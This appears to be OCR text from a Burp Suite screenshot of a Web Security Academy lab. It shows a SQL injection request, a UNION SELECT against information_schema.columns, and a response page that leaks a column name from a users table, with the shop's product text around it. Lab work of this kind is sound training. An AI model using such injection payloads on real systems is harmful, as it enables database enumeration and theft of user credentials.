 Send
Cancel
<
>
Target: https://0a4700b503f712ebc0b6b62100d700ae.web-security-academy.net
HT
Request
Pretty
Raw
Hex
\n
GET /filter?category=
Gifts'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name%3d'users_ucudso'-- HTTP/1.1
Host: 0a4700b503f712ebc0b6b62100d700ae.web-security-academy.net
Cookie: session=p67Pma7kvXKnnkwHjo3AA3G89b2qUWFb
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a4700b503f712ebc0b6b62100d700ae.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
umbrella only has one handle so you can
be sure to hold hands whilst barging
children and the elderly out of your
way. Available in several romantic
colours, the only tough decision will be
what colour you want to demonstrate
your over the top love in public.
80 Cover both you and your partner and make
the rest of us look on in envy and
disgust with the Couple&apos;s Umbrella.
</td>
81 </tr>
82 <tr>
83 <th>
username_zycwfo
</th>
84 </tr>
85 <tr>
86 <th>
Conversation Controlling Lemon
</th>
87 <td>
Are you one of those people who opens
their mouth only to discover you say the
wrong thing? If this is you then the
Conversation Controlling Lemon will
change the way you socialize forever!
88 When you feel a comment coming on pop it
in your mouth and wait for the acidity
to kick in. Not only does the lemon
render you speechless by being inserted
into your mouth, but the juice will also
keep you silent for at least another
five minutes. This action will ensure
the thought will have passed and you no
longer feel the need to interject.
89 The lemon can be cut into pieces - make
sure they are large enough to fill your
mouth - on average you will have four
single uses for the price shown,
that&apos;s nothing an evening. If
you&apos;re a real chatterbox you will
Search...
0 matches
Inspector
Selection
1
Selected text
username_zycwfo
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
1
Response Headers